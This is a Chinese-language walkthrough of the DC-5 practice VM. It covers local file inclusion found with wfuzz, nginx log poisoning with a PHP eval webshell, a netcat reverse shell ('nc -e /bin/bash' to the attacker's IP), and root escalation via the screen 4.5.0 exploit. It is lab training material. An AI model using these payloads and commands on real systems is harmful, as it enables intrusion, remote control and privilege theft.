DC-5渗透实战

做到DC-5才知道前面几个靶机还是蛮正常,这个靶机坑了我好多时间,希望这些时间花的值得…

前面的还是一如既往,同样还是nmap扫描主机,开放端口和系统版本

感觉这次的靶机有些许不同了,这里开放了两个端口,80和111,111是RPC服务的端口号

先进入网站看看

前面四个页面都是密密麻麻的英语的静态页面,是没有什么搞头的,最后一页才有这张可以输入的页面

随便提交了点东西,发现提交的内容都跑到url里并且跳转到新的页面thankyou.php下,并且我发现copyright后面的数字变成了2020,刚刚看还是2019,我刷新了一下又变成了2017,这里肯定有蹊跷

(说实话当时并没有发现是本地文件包含)

不能爆破也没有什么登录界面只能扫描目录,用dirb目录扫描工具,无果(可能因为这里的网页都是通过php文件来打开的);

之后用kali自带工具wfuzz(自带字典)扫描文件

好吧我承认这个footer是我加进去的,因为没有强大的字典实在扫不出来,谅解一下,我们访问一下这个文件:

发现就是刚刚发现有蹊跷的页面,现在反应过来应该是文件包含,但是这里的问题是如果是静态包含的话可能就没有办法了,得是动态文件包含我们才有机会,再加上还要爆破是使用什么参数传递包含文件的,这里只有赌他是动态文件包含,然后wfuzz或者burp去爆破:

`wfuzz -w /usr/share/wordlists/wfuzz/general/test.txt

-w /usr/share/wordlists/wfuzz/general/lujing.txt`

http://192.168.11.141/thankyou.php?FUZZ=FUZ2Z

发现有一个状态码是200且返回长度很不一般的file=/etc/passwd

很明显是文件包含漏洞了,现在考虑能不能上传一句话拿到后台,因为已经知道web服务器是nginx,试着看能否查看他的访问日志文件默认目录是

/var/log/nginx/access.log

可以访问并看见192.168.11.129也就是我的kali对他进行的操作,此时上传一句话

等等,先上传phpinfo看是否会运行;

发现可以执行,放心上传一句话

/hahaha<?php @eval($_REQUEST[123]);?>

但是日志消息太多我又得把他重新装一次,所以后面IP也变了;

可以看见hahaha上传成功,中国蚁剑连接

连接成功,因为日志时常在更新,所以连接可能会不稳定,我们上传一个error.php重新连接一下;

然后这里重新连接进入稳定状态:

然后反弹shell到kali上使用python方法拿到bash

kali上监听:nc -lnvp 2333

shell反弹:nc -e /bin/bash 192.168.11.129 2333

拿bash: python -c "import pty;pty.spawn('/bin/bash')"

但是我不知道的是为什么这里输入内容会变成双写,但是能正常执行就是看着有点不舒服,求解啊啊啊

提权方式有很多种,先试一下find提取的方法

查找到一个特殊的screen-4.5.0看是否有可以利用的漏洞

searchsploit screen 4.5.0

发现有可以利用的漏洞,将exp移动到root目录下,拖到桌面利用蚁剑进行上传

这里的.sh可以上传但是运行会出错(这里就不展示了这也是一个坑)



查看源码内容:

这里大致三部分,只有将三部分编译运行之后生成之后的文件再上传;

创建一个libhax.c的文件,并进行编译,编译的语句sh文件下有,需要修改一下当前目录如果你不在它指定目录下的话,会生成一个libhax.so的文件

紧接着创建一个rootsehll.c的文件编译,结果会生成一个rootshell的文件

最后创建run.sh的文件

利用蚁剑上传libhax.so\rootshell\run.sh这三个文件到/tmp目录下

进入交互环境给与执行权限执行run.sh

id查看当前权限:

提权完成!!!至于flag肯定在家目录下了

总结

1.嗅觉要灵敏,明显的文件包含第一时间发现不了(也是我菜的原因)

2.拥有一个强大的字典才行哈

3.wfuzz工具的使用(划重点)

4…剩下的没什么了,还是一样的反弹shell,进入交互式环境,最后find提权